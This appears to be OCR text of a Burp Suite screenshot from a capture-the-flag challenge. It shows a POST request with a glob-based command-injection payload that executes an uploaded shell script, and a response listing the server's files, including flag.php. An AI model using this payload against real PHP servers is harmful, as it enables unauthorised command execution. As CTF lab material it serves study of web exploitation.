 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://37fc672b-2205-4d87-a05b-b5f1e54a1a00.challenge.ctf.show ?
Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host:
37fc672b-2205-4d87-a05b-b5f1e54a1a00.challenge.ctf.show
3 Content-Length: 294
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://study:8088
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxmV7K5SFeCIiLpm9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://study:8088/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryxmV7K5SFeCIiLpm9
16 Content-Disposition: form-data; name="file"; filename="
test.txt"
17 Content-Type: text/plain
18
19 #!/bin/sh
20 ls
21 ------WebKitFormBoundaryxmV7K5SFeCIiLpm9
22 Content-Disposition: form-data; name="submit"
23
24 鎻愪氦
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Fri, 12 Nov 2021 12:56:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
11
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done 202 bytes | 20 millis